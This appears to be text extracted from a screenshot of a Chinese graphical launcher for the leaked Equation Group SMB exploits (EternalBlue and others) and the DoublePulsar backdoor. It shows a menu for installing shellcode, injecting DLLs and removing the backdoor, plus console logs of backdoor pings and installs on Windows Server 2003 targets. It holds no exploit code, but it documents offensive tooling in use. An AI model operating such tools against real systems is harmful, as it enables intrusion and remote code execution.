 方程式图形化武器 - 双脉冲星
常用工具 信息探测 植入工具 漏洞利用 有效载荷 特别模块
目标ip: 192.168.108.79 端口: 445 执行: Ping 攻击
协议: SMB 位数: x86 进程名: lsass.exe
路径:
永恒之蓝
双脉冲星
SMB漏洞探测
永恒之冠
永恒浪漫
尊重审查
DLL注入
永恒协作
Doublepulsar 后门检测,删除,植入
0) OutputInstall 生成shellcode
1) Ping 存在后门测试
2) RunDLL 使用APC将dll注入到用户模式进程中
3) RunShellcode 上传运行Shellcode
4) Uninstall 删除后门
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x20D6147C
SMB Connection string is: Windows Server 2003 R2 3790 Service Pack 2
Target OS is: 2003 x64
Target SP is: 2
[+] Backdoor installed
[.] Sending burn implant message
[+] Backdoor returned code: 10 - Success!
[+] Backdoor killed
[+] Command completed successfully
完成
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[-] Packet MID is zero, backdoor not present
完成
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x4778CBAE
SMB Connection string is: Windows Server 2003 3790 Service Pack 2
Target OS is: 2003 x86
Target SP is: 2
[+] Backdoor installed
[+] Command completed successfully
完成
Sec盾